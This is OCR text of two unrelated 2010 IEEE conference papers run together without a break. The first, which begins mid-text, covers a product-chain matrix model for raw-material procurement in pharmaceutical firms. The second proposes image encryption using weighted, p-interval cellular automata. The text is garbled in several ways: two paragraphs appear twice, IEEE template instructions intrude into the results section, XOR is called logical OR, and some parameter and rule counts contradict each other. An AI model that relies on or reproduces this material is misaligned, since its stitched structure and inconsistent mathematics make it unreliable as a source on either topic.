As a result of imperfect information systems, enterprises are unable to achieve the refinement of management, can not effectively reduce costs, information systems management in the supply chain advantage can not fully play out. For example: the process of procurement of pharmaceutical raw materials. A variety of production information and product information from the the group and subsidiaries by e-mail and fax sent to the production operation department, and then the department will be a computer data entry. After collating the data, summary, statistics, processing, analysis, production planning form. Production planning of raw material is relatively stable, the drug preparation more frequent changes in production plans, plan the accuracy and consistency is not completely unified. It is not easy to carry out workshop production and raw material procurement. On the other hand the control of product cost shelters. Supplies department collated summary of the plan from the production operation department and production workshop, and then completed the procurement task. Production workers to use the card to receive raw materials. This is a process of retrospective. Enterprises can not be timely, quantitative analysis of the use of raw materials and the impact of cost.

II. INDICATORS DECOMPOSITION MODEL BASED ON PRODUCT CHAIN MATRIX (REFERRED TO AS PCM)

Product chain is very important to confirm about analysis of the product structure of the region, structural analysis of products[2]. It is found that an important basis for leading product. Product chain is a unique industry production chain. The production of pharmaceutical products is the raw material through a series of unit operation to produce the final product, from raw materials to form the final product may involve a number of intermediate products, link between these products constitute a product chain relations.

TABLE I.
PCM MODEL

	P1	P2	…	Pn
M1	D11	D12	…	D1n
M2	D21	D22	…	D2n
⋮	⋮	⋮	Dij	⋮
Mm	Dm1	Dm2	…	Dmn

i：1，2，…，m； j：1，2，…，n

Indicators decomposition model based on product chain matrix is used to represent items in a table with rows and columns, provided each item in the table is distribution of value. The products specifies a row, raw materials specifies a column, it defines products when the amount of raw materials. and provides detailed, operational control of the procurement model. The distribution value of raw materials in a single product where the row and column meet[5]. TABLE I shows matrix structure.

P means that products in the product chain; M means that the materials; Each place in the array can contain any distribution value. Each column represents one of the

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.95

product in the product chain, and each row represents one of the raw materials. D_{ij} refers to the value which j products require the production of raw materials, the volume of i.

According to the demand for pharmaceutical companies to determine the product structure.They arrangements for production planning, while the use of raw materials decomposition indicators, decomposition of the raw materials to product-specific.

Products and raw materials to select different values, can form useful matrix for selected products. PCM matrix can study and management of the implementation of procurement plans through two points of products and raw materials. This will not only monitor the allocation of raw materials, but also provides a reasonable basis for procurement, effective control of costs.

PCM matrix has a strong flexibility and interoperability in the data summary and statistics. Each component sum the row or sum the columns by a simple, it can be clearly shown on each product chain on each specific distribution value of raw materials and the value of raw materials at the intermediate products[1]. The contents of each component are very important. It is basis for comparing of raw material consumption of the same product between the different departments. The data is also used in product development.

month of production after receiving the raw materials information. When staff completed the procurement task, put the raw materials into the warehouse and workers receive the materials, the use of raw materials has become the focus of attention. We will study on the production of each product in the product chain, control of each production of raw materials consumption in order to monitoring implementation of plans, on the other hand, we will timely adjustments to our procurement plans when the market changes, so reducing pressure on stocks.

It is an important prerequisite for the application model which to determine the product chain. We must explicit define product structure of pharmaceutical companies, products and product categories, this is the basis for the allocation of raw materials. Many departments are involved in the production and sales, soproduct chain is not only related products, but also the production of products includes all the steps and stages(see Fig.1). The graph shows the product-based structure model, product structure shows only the five major product categories, each product category is divided into several subcategories of fine products The breakdown by product



Fig1. Structural model based on product

III. Applications of PCM model in the Pharmaceutical Corporation

Procurement of raw materials for pharmaceutical always begins with the workshop products, production, consumption, raw material usage plan from production management department by management information system, workshop to develop this degree of raw material procurement plans in according to arrangements for the



Fig2. thumbnail product chain

with the needs of enterprise management, product chain products identified in the more detailed, more accurate indicator of the reliability of the higher decomposition. Production process can refer to the product of the product chain, then we have established a product chain[9]. The starting point is the chain of raw materials, the end product. Fig.2 shows the simplified product chain about antibiotic products including the key intermediates, also shows that the raw materials used in these products.

After we determine the product chain, indicators of decomposition can be carried out, which is based on the product chain matrix[4]. We have chosen antibiotic medium product chain as the research object. Table II shows the production of raw materials need to use nitrogen. Horizontal on the form is intermediate products of the medium chain, vertical content is used in the production of intermediate materials. the distribution value of raw materials in each intermediate product where the row and column meet. We can get the total amount of raw materials, which is the production of intermediate products for need if we sum each column. We can also get a total amount of a specific raw material, which is needed to produce a finished product if we sum each row. Because the model involved in the production process, it can supervise the use of raw materials. The data become the basis for the next procurement. The more detailed the use of raw materials, the more conducive to cost control.

Ⅳ. KEY TECHNOLOGIES WITH PCM-BASED MODEL

A large number of different types of data is necessary in order to achieve the model based on the PCM, all kinds of results presentation has also increased the complexity of system design. With the choice of data structures and algorithms compared to the choice of software architecture is more important. In the realization, the system architecture selected for the three-tier client / server mode [3]. This model will be applied according to the logic of relations is divided into three functions: customer display layer, component layer and data layer. Customer display layer is application services provide customers with the graphical interface. The location of component layers in the display layer and data layer, customer display and database layer was separated from the code as it [6]. The main role of the component layer is the implementation of strategy and the implementation of the package model. The model of the package

TABLE II.
PCM APPLICATION

Products / Stuff	Medium			
	Carbon source	Source of nitrogen	Inorganic salts type	Precursors
Soybean powder	D11	D12	…	D1n
Peanut cake powder	D21	D22	…	…
Cottonseed cake flour	…	…	…	…
Corn steep liquor	…	…	…	…
Peptone	…	…	…	…
Urea	…	…	…	…
Ammonia	…	…	…	…
Ammonium sulfate	…	…	…	…
Nitrate	Dm1	Dm2	…	Dmn



Fig3. System architecture diagram

presented to the client application[10]. Data layer is the lowest among of three, it can be used to the definition, maintenance, access and update data, management and deal with the request for data from application services. (see Fig. 3)

(1) Relational database: SQL Server 2005 database management system is the background, database performs data management. These data are product information in the product chain, which are divided into five categories, more than 10 sub-categories.

(2) Relational database: SQL Server 2005 database management system is the background, database performs management on raw materials and auxiliary materials, which are divided into nearly 20,000 varieties of different specifications of the materials.

(3) Relational database: SQL Server 2005 database management system is the background, database performs management on departments, which are concerned with the product chain, such as production operations, the procurement service, production, storage management, the treasury and its sub-sector.

(4) Document Database: Storage of technical documentation relating to the product chain, such as production management system, product process and so on.

Component Layer have been used inheritance, polymorphism, reuse, packaging, these ideas from object-oriented programming. We have completed the construction of different size components, packaging, in accordance with the order of affairs→Function→Business→System.

(1) Data-processing components: Complete data in relational database to add, delete, modify, print, export and other functions.

(2) Information-Retrieval component: Complete information on individual or combined search function, in accordance with one or more conditions[7].

(3) Tree structure component: Store multi-level one-to-many entities in the form of database tables. Future development tools and then use the tree view control, complete the functions of various departments and manage business processes.

(4) Menu component: Complete the system menu of the package, which requires DataWindow objects and user control, they are development tools.

Customer display layer is to provide users with a good interactive environment. First of all, combined the results of the analysis with the functional modules, and then loaded with the corresponding data components and business logic, the final packed up the whole system[8].

Ⅴ. CONCLUSION

The content of matrix based on the product chain is clear and specific, they can be provided effective data to managers. Managers can analyze these data from the matrix based on PCM (present a contrast between plan value and practical value), will help enterprises optimize resources, improve product flow and strengthen the quality of supervision, control costs, improve the ability to respond to market fluctuations. Application of PCM matrix is not a mere need to calculate return on investment projects, the scope of its application and influence will touch upon various aspects of business, application of PCM matrix is not only a business decision-making, as well as a strategic choice. App-

lication of PCM matrix will involve the development stage and the maturity of enterprise management. For small and medium-sized pharmaceutical enterprises, management infrastructure is usually weak, and insufficient resources to survive the pressure, the lack of a unified and strong management culture, good and the bad quality of personnel, therefore, long-term business as defined in the product chain, we need to strengthen the basis for the management of enterprises. Large-scale enterprises are the organizational level of management, application of PCM matrix to tie in with the development of enterprises to upgrade. In short, the PCM matrix and growth stage organizations combine, not only can enhance the adaptability of the market, but also cost-effective control, so as to effectively enhance the competitiveness of enterprises.

REFERENCES

[1]Philip Kotler, "Principles of Marketing ", Machinery Industry Press,Fifth Edition,1991.

[2]Meyer M H, "Revitalizing your product lines through continuous platform renewal", Research-Technology Management, March-April 1997.

[3]Zhangruijun , Chendingfang, " Design and Implementation of Nation wide Mountain Torrents Control Programming Information System", Computer Application Research, 2007,24(4): 209-211.

[4]Wang Xiaolan, Yi Shuping, Gao Qingxuan, "Study on the Synergistic Management Pattern of Tolling Based on BPR", The 15th International Conference on Industrial Engineering and Engineering Management (IE&EM2008), 2008: 9-12.

[5]Gao Qingxuan, Yi Shuping, "A study of the strategy for logistics cost control in small and medium-sized steel enterprises", Journal of Advanced Manufacturing Systems, 2008, 07(02):287-290, EI: 084711717986.

[6]Bobbio A., Franceschinis G, "Parametric Fault Tree for the Dependability Analysis of Redundant Systems and its High-level Petri Net Semantics"[J], IEEE Transaction Software Engineering, 2003, 29(3): 270-287.

[7]Ehrig H, " Behavior and Instantiation of High-level Petri Net Processes" [J], Fundamental Information, 2005, 65(3): 211-247.

[8]Winklhofer H, "Information systems project management during organizational change"[J], Engineering Management Journal, 2002, 14(2): 33-37.

[9]Yu Zhonghua, Wang Junjie, Dengjun, "A Framework of Total Quality Management APPlieation System for Produet Life Cyele", The 3rd Sino-Korea Bilateral SymPosium onQuality, Shanghai, 2004,7.

[10]Gou Qinglong, LiangLiang, XuChuanyong, ZhaYong, " A Modified Inventory Poliey For VMI System ", Internation Journal of Information Teehnology and Deeision Making 2008,7(2) ,225-240.

A Novel Algorithm for Image Encryption Based on Weighted and p-interval CA

WEI Qin
School of Information Engineering
Wuhan University of Technology
Hubei Wuhan 430070,China
eggw@foxmail.com

LIU Quan
School of Information Engineering
Wuhan University of Technology
Hubei Wuhan 430070,China
quanliu@whut.edu.cn

LI Fen
School of Information Engineering
Wuhan University of Technology
Hubei Wuhan 430070,China
lifen286w@163.com

***Abstract*—This Cellular Automata(CA) has been used in cryptography over the past decade for its advantages in generating pseudo-random sequence. In this paper, a novel encryption algorithm for image in our project is proposed, which is based on an improved two-dimensional CA approach. A weighted and p-interval two-dimensional CA approach forms a new evolutionary matrix including lots of optional parameters that results in a great quantity of security keys. According to simulation results, a large number of sequences are encrypted effectively and quickly by this method.**

Keywords-component; cellular automata(CA); weighted; evolution matrix; image encryption

I. INTRODUCTION

With the rapid development of information technology and e-commerce, it is essential to increase the demand of the reliability and security of information transmission. As a key technology in protecting digital media in the network, encryption technology is developing continuously by fusing theories in other field, especially the biology. In recent years, the Cellular Automata (CA) theory has been widely used in information security, according to its advantages of generating pseudo-random sequence in hardware and software [1,2].

The process of CA generating pseudo-random sequence is usually used for encryption algorithm[3], image encryption [4-7] and authentication application [8]. Especially in image encryption, kinds of effective schemes and systems are proposed in accompany with other technologies. An image encryption system by one- dimensional CA with memory is proposed by Maleki.F, et al [4], which transforms the Least Significant Bit of original image with the pseudo-random sequence of CA. A one-dimensional reversible CA is applied in encrypting binary image which is converted by gray level image[5]. And in [6], the original image is encrypted by two-dimensional CA evolved continuously in n times with logical operation XOR. Furthermore, an image security system using two- dimensional recursive CA to substitute the pixel values in original image is presented by Chen.R.J, et.al[7].

Thus, CA can be applied in encryption technology whatever its dimensional is, as long as a nice CA rule and an appropriate CA substitution are adopted. And the features of encryption based on CA are : the big key space, confusion and diffusion and so on. In this paper, we make use of two-dimensional CA with p-interval and weighted parameters to encrypt the media data in our project. This algorithm is easy to realize and has more key to be chosen.

II. CA THEORY

A CA is a collection of simple cells arranged in a regular fashion. CAs can be characterized based on four properties: cellular geometry, neighborhood specification, the number of states per cell, and the rules to compute to a successor state. The next state of a CA depends on the current state and rules [9]. To construct a CA, the boundary conditions should be taken into consideration, where the boundary conditions know what to do while there exist no left neighbors in the leftmost cell or right neighbors in the rightmost cell among the cells composing CA. According to the conditions, they are divided into three types: null boundary CA, periodic boundary CA, and intermediate boundary CA [10]. CA two-dimensional CA consists of a particular cell $c_{i,j}$ and r neighboring cells to the up and down, right and left of the cell, each of which takes the value of 0 or 1, and an evolutionary function f(·) is used to calculated the value of the cell $c_{i,j}$ in next state by the current value of the $c_{i,j}$ itself and its r neighboring cells. According to the CA theory, a parameter q is usually an odd integer and q = 2r+1, where r is often named the radius of the function f(·); the possible configuration and the total number of rules for radius r neighborhood are 2^q and 2^n, where $n = 2^q$. For example, a 2-state 5-neigborhood CA, its evolutionary function f(·) is Eq.(1).

$$c_{i,j}(t+1)=\begin{pmatrix} w_1c_{i-1,j}(t)\oplus w_1c_{i+1,j}(t)\oplus w_1c_{i,j}(t) \\ \oplus w_1c_{i,j-1}(t)\oplus w_1c_{i,j+1}(t) \end{pmatrix} \quad (1)$$

Since operation $\oplus$ in Eq.(1) is logical operation OR, $c_{i,j}$ (t+1) is the cell $c_{i,j}$ (t) in next state, $c(t)=[c_{i,j-1}\ c_{i,j+1}\ c_{i,j}\ c_{i-1,j}\ c_{i+1,j}]$ is the vector of cell $c_{i,j}$ (t) and its neighborhood cells at t time, and $w_n=[w_1\ w_2\ w_3\ w_4\ w_5\ ]$ is the vector mapping the rules of evolution[11][12]. Both c(t) and w_n only have the value 0 or 1.Obviously, the same expression of Eq.(1) is

$$c_{i,j}(t+1)=w_nc^T(t) \quad (2)$$

And the radius r is 2, parameter p is 5, so there are 2^{32} rules. As imposing CA to encrypt mass of data, structure of CA has to be designed at first so as to determine the total

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.96

number of optional keys, because all data are encrypted by the rules decided by CA.

III. A Encryption Algorithm Based on Weighted and P-Interval CA

In a digital rights management system, encryption and watermarking technology is indispensible. Moreover, it is more suitable for a large number of multimedia data to have a rapid encryption algorithm with big key space. As a result, a novel encryption algorithm based on weighted and p-interval CA is presented to process the multimedia data. It doesn't have to convert original data to binary sequence that increases amount of data calculated [2]and is not limited in binary image[4]. And it is unnecessary to use evolutionary function many times continuously for ideal encrypted result, when the values of signals in local area have less difference.

A. Weighted and p-interval CA

First of all, w_n in CA is the weighted vector not a binary vector at all, in which $w_n \in Z$ (n=1,2,4,5), $w_3 \in [0,1]$, and evolutionary function f(·) is algebra function, namely, the cell in next state is added by itself and other cells in current state, which are multiplied with weight parameters. Therefore, it is apparent that multimedia data could be computed by themselves without data conversion. Due to the coefficient $w_n \in Z$ (n=1,2,4,5), $w_3 \in [0,1]$, there are $2*Z^4$ rules in this weighted CA.

And then, p-interval CA means the other cells in current state have p intervals with the center cell, so that c(t)= [$c_{i,j-p}$ $c_{i,j+p}$ $c_{i,j}$ $c_{i-p,j}$ $c_{i+p,j}$]. While p=1, it is the 5-neighborhood CA, and p>1, it is p-interval CA. Consequently, it is capable that the CA evolution in one time achieves a better randomness with less impact from neighborhood area, when the value of p is selected reasonably. Figure1 is the structure of weighted and p-interval CA.

First of all, w_n in CA is the weighted vector not a binary vector at all, in which $w_n \in Z$ (n=1,2,4,5), $w_3 \in [0,1]$, and evolutionary function f(·) is algebra function, namely, the cell in next state is added by itself and other cells in current state, which are multiplied with weight parameters. Therefore, it is apparent that multimedia data could be computed by themselves without data conversion. Due to the coefficient $w_n \in Z$ (n=1,2,4,5), $w_3 \in [0,1]$, there are $2*Z^4$ rules in this weighted CA.

And then, p-interval CA means the other cells in current state have p intervals with the center cell, so that c(t)= [$c_{i,j-p}$ $c_{i,j+p}$ $c_{i,j}$ $c_{i-p,j}$ $c_{i+p,j}$]. While p=1, it is the 5-neighborhood CA, and p>1, it is p-interval CA. Consequently, it is capable that the CA evolution in one time achieves a better randomness with less impact from neighborhood area, when the value of p is selected reasonably. Figure1 is the structure of weighted and p-interval CA.

For a 1-dimensional sequence A=$\{a_1a_2\ldots a_N\}$(N>5), it is essential to generate a evolutionary matrix instead of the function. According to the length N of A, it can't go through if N is an odd or less than 5, so we choose the periodic boundary condition to make sure that the CA mentioned above could be used. Then sequence A is to be a 2-dimentional matrix with m rows and n columns

If p=1, the evolutionary matrix E is

$$E=\begin{bmatrix} T & w_5I & 0 & \cdots & 0 & w_4I \\ w_4I & T & w_5I & \cdots & 0 & 0 \\ \vdots & \vdots & \vdots & \ddots & \vdots & \vdots \\ \vdots & \vdots & \vdots & \ddots & \vdots & \vdots \\ w_5I & 0 & 0 & \cdots & w_4I & T \end{bmatrix}_{m\times m} \tag{3}$$

And in Eq.(3)

$$T=\begin{bmatrix} w_3 & w_2 & 0 & \cdots & 0 & w_1 \\ w_1 & w_3 & w_2 & \cdots & 0 & 0 \\ \vdots & \vdots & \vdots & \ddots & \vdots & \vdots \\ \vdots & \vdots & \vdots & \ddots & \vdots & \vdots \\ w_2 & 0 & 0 & \cdots & w_1 & w_3 \end{bmatrix}_{n\times n} \tag{4}$$

I is an individual matrix with n rows and n columns.

If p>1, we use an instance to illustrate the E. Assumption that N=60, p=3, and N=m*n=6x10, so E is

$$E=\begin{bmatrix} T & 0 & 0 & (w_4+w_5)I & 0 & 0 \\ 0 & T & 0 & 0 & (w_4+w_5)I & 0 \\ \vdots & \vdots & & \vdots & \vdots & \\ \vdots & \vdots & & \vdots & \vdots & \\ 0 & 0 & (w_4+w_5)I & 0 & 0 & T \end{bmatrix}_{6\times6} \tag{5}$$

And in Eq.(5)

$$T=\begin{bmatrix} w_3 & 0 & 0 & \cdots & w_2 & 0 & 0 \\ 0 & w_3 & 0 & \cdots & 0 & w_2 & 0 \\ \vdots & \vdots & \vdots & & \vdots & \vdots & \\ \vdots & \vdots & \vdots & & \vdots & \vdots & \\ 0 & 0 & w_2 & \cdots & 0 & 0 & w_3 \end{bmatrix}_{10\times10} \tag{6}$$

I is an individual matrix with 10 rows and 10 columns. However, $c_{i,j-p}$ and $c_{i,j+p}$ are the same cell when p=m/2, so the coefficient is (w_4+w_5) in E. The same situation would happen in T if p=n/2=5. In general, the value of p is ranged from 1to max [(m, n) /2]. Here, m and n (N = m*n, m, n> 2) have many other available combinations, corresponding to different evolution matrix E. Besides, w_3 is on the diagonal line of T, which could be performed as $w_3= l_1l_2l_3\ldots l_n$ and $l \in [0,1]$, and there are 2^n combinations. Thus, the expression of T is

$$T=\begin{bmatrix} l_1 & 0 & 0 & w_1 & \cdots & w_2 & 0 & 0 \\ 0 & l_2 & 0 & 0 & \cdots & 0 & w_2 & 0 \\ \vdots & \vdots & \vdots & & \ddots & & \vdots & \vdots \\ \vdots & \vdots & \vdots & & \ddots & & \vdots & \vdots \\ 0 & 0 & w_2 & 0 & \cdots & 0 & 0 & l_n \end{bmatrix}_{n\times n}.$$

If $w_n \in [0,9]$, n=1,2,4,5, $w_3=l_1l_2l_3\ldots l_n$, $l \in [0,1]$ and N=m*n=6*10(m<n), the number of evolution matrix E is 10^4x2^{10}.

After generating evolution matrix E, sequence A is able to be evolved by E, expressed as $A^T(t+1)=E^* A^T(t)$, in which $A(t+1)= [a_1(t+1)a_2(t+1)\cdots a_N(t+1)]_{1xN}$, $A(t)= [a_1(t)\ a_2(t)\cdots a_N(t)]_{1xN}$. This process is called as CA Transformation (CAT), and it also exists Inverse CA Transformation (ICAT) if E is an invertible matrix.

B. Encryption Algorithm

Due to the features of weighted and p-interval CA, multimedia data are transformed into sequences and encrypted by random matrix evolved by this CA. The encryption /decryption process is represented as Fig.2, in which

- Evolutionary matrix E is produced according to an appropriate N;
- Original sequence S is divided into groups, each of which has length of N. If the length of S can't be divided by N evenly, the last group is filled with data in the first group;
- Random and evolutionary matrix ER_N is the product of E and R_N, in which R_N has the same size as E and is a diagonal matrix with a random sequence r_N on the diagonal line;
- Encrypted result is generated through CAT between S and ER_N.

The key in encryption is $\{m,n,p,w_n,w_3, r_N\}$, by which the random and evolutionary matrix ER_N could be formed rapidly. Those parameters are:

- m is value of row in square matrix T that is the part of E;
- n is value of row in E which is composed of T and weighted individual matrix;
- w_n (n=1,2,4,5) is the weighting coefficients in E;
- w_3 is the binary sequence on the diagonal line of T.

And m and n are both more than 2，p is chosen from1 to max(m,n)/2. The difference between encryption and decryption is that E is used in encryption but E^{-1} is applied in decryption.

IV. Simulation and Analysis

To verify the validity of this encryption algorithm, we have a simulation on image encryption and decryption with Matlab7.0. Two grayscale images are selected, both of which have 512x512 pixels. As constructing the E, parameters in the key are: N = 256 and m = n = 16, then $p \in [1, 8]$, $w_n \in [0,9]$ (n = 1,2,4,5), w3= $l_1l_2l_3\ldots l_{16}$ $l \in [0,1]$, and R_N is composed with a noisy sequence. There are two different ways to transform a image into groups of one-dimensional sequence, one is to divide the image into sequence group through each column or row; the other one is to extract the sub-images with 16 rows and 16 columns from original image, and covert them into sequences. As following, there are the simulating and analyzing results on the base of different keys and different sequence groups.

A. The same key but different grouping way

In Fig3, (a) is the one of original image, its name is woman_darkhair. Here, (b) and (c) use the same key key1 (p = 1), but (b) is the result of encrypting sequence of sub-image, (c) is the result of encrypting sequence in the columns. Obviously, (b) still has plenty of information in original image, but the human face is disable to be recognized in (c). Since N=256=512/2, there is a clear boundary in the middle of (c).

B. The same grouping way but different key

In Fig4, (a) is equal to Fig3(c), which uses key1(p=1), (b) is the encrypted image of Fig3(a) with key2(p=4). Both (a) and (b) are encrypting the column sequence groups in Fig3(a). And (c) is the difference between (a) and (b).

C. The comparison of result s in different encrypted image

In Fig5, (a) is the other original image, its name is living_room. (b) and (c) are encrypted results of (a) by key1 and key2 respectively. And in Fig6, the left one is histogram of Fig3(a-c) which shows distribution of pixels in three images. The pixel distribution of Fig3(b) has the similar edge of curve with the original image, but pixels in Fig3(c) are disturbed by encrypting column sequence, which has little similarity with original one. However, in the right histogram of Fig5(a-c), the pixel distributions of (b) and (c) are totally different, namely, encrypted results are different even if only one parameter of key is changed.

In Fig7, (a) shows some losses of information in Fig5(c). There are two parts with shape of rectangle, the left one is white in which values is 1, the right one is black with value 0. Its decryption result is shown in (b), pixels lost in two parts lead to the loss of entire columns in decryption, but does not affect other parts. If anyone wants to change the encrypted image, meanwhile decrypted image would be broken. The equations are an exception to the prescribed specifications of this template. You will need to determine whether or not your equation should be typed using either the Times New Roman or the Symbol font (please no other font). To create multileveled equations, it may be necessary to treat the equation as a graphic and insert it into the text after your paper is styled.

V. Conclusion

After the simulation and analysis mentioned above, it is evident that this encryption algorithm has advantages of adapting to arbitrary sequence, avoiding the continuous use of CA evolution, owning lots of optional parameters in the key, and calculating fast and easily. And it is effective for digital right protection if any changes happen in the encrypted data, the original data would be destroyed.

However, encryption method also has a shortcoming that random and evolutionary matrix E must be invertible unless the decryption will be unsuccessful. The next work is find the solution and analyze the influences of key parameters on the encrypted results.

ACKNOWLEDGMENT

The authors wish to acknowledge the support from the Natural Science Foundation of Hubei Province under Grant 2008CDA020 and the National High-Tech Program"863" of P.R.China under Grant No.2009AA01Z440.

REFERENCES

[1] P. Hortensius, R. McLeod, W. Pries, M. Miller, H. Card, "Cellular automata-based pseudorandom number generators for built-in self-test," IEEE Trans. Comput. Aided Des. Integrated Circuits Syst. vol.8, pp.842–859, 1989.

[2] Zhang CW, Peng QC, Li, YB, "Encryption based on reversible cellular automata", 2002 International Conference on Communications, Circuits and System and West Sino Exposition Proceedings, vol:1-4,pp:1223-1226,2002.

[3] S. Nandi, B.K. Kar, P. Pal Chaudhuri, "Theory and applications of cellular automata in cryptography, "IEEE Trans. Comput. vol.43, pp:1346–1357, 1994.

[4] F.Maleki, A.Mohades, S.Mehdi Hashemi, M. E. Shiri, "An image encryption system by cellular automata with memory," IEEE: Proceedings of the Third International Conference on Availability, Security and Reliability, pp:1266-1271, 2008, doi 10.1109/ARES.2008.121.

[5] FENG Zhi-hua, HOU Xu, ZHANG Yun-jie, "Image encryption based on reversible celluar automata," Journal of Liaoning University of Technology(Natural Science Edition), vol.28, pp:183-187, 2008.

[6] ZHANG Xiao-yan, WANG Chao, LI Su-mei, MA Xian-feng, "Image encryption technology on two-dimensional celluar automata," Journal of Optoelectronics·Laser, vol.19, pp:242-245 2008.

[7] CHEN RJ, LAI JL, "Image security system using recursive cellular automata substitution[J]. Pattern Recognition," vol.40,pp:1621-1631, 2007

[8] Chen RJ, Lu WK, LAI JL, "Image encryption using progressive cellular automata substitution and SCAN," IEEE International Symposium on Circuits and Systems(ISCAS),vol:1-6,pp:1690-1693,2005

[9] A.K. Das, A. Ganguly, A. Dasgupta, S. Bhawmik, and P.P. Chaudhuri, "Efficient characterization of cellular automata," IEE proceedings, vol.137, no.1, pp.81-87, 1990

[10] J.C. Jeon and K.Y. Yoo, "Design of montgomery multiplication architecture based on programmable cellular automata, " Computational intelligence, vol.20,pp: 495-502,2004.

[11] Kevin Cattell, Zhang Shujian, Micaela Serra, et al. "2-by-n Hybrid Cellular Automata with Regular Configuration: Theory and Application," IEEE Transactions on Computers, vol.48,pp:285-295,1999.

[12] O. Lafe, "Data compression and encryption using cellular automata transform," Eng. Appl. Artif. Intell. Vol.10,pp:581–591.1998.



Figure 1. The structure of weighted and p-interval CA

